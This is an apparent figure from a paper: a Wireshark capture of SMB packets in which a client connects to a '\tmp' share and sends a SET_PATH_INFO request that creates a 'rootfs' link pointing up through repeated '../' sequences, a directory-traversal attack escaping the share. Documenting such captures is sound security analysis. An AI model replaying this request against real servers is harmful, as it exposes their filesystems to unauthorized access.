 No. Time Source Destination Protocol Length Info
12 0.036849000 192.168.1.40 10.0.3.9 SMB 135 Tree Connect AndX Request, Path: \\10.0.3.9\tmp
13 0.038535000 10.0.3.9 192.168.1.40 SMB 119 Tree Connect AndX Response
14 0.047260000 192.168.1.40 10.0.3.9 SMB 179 Trans2 Request, SET_PATH_INFO, Path: rootfs
Transmission Control Protocol, Src Port: 37834 (37834), Dst Port: 445 (445), Seq: 331, Ack: 315, Len: 113
NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Trans2 Request (0x32)
Word Count (WCT): 15
Total Parameter Count: 13
Total Data Count: 31
Max Parameter Count: 1024
Max Data Count: 65000
Max Setup Count: 0
Reserved: 00
Flags: 0x0000
Timeout: Return immediately (0)
Reserved: 0000
Parameter Count: 13
Parameter Offset: 65
Data Count: 31
Data Offset: 78
Setup Count: 1
Reserved: 00
Subcommand: SET_PATH_INFO (0x0006)
Byte Count (BCC): 44
SET_PATH_INFO Parameters
SET_PATH_INFO Data
Link destination:
Unknown Data: 2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f...
0070 00 00 00 00 00 00 00 00 00 0d 00 41 00 1f 00 4e ........ ...A...N
0080 00 01 00 06 00 2c 00 01 02 00 00 00 00 72 6f 6f .....,.. .....roo
0090 74 66 73 00 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f tfs...​/. ./../../
00a0 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e ../../.. /../../.
00b0 2e 2f 00 ./.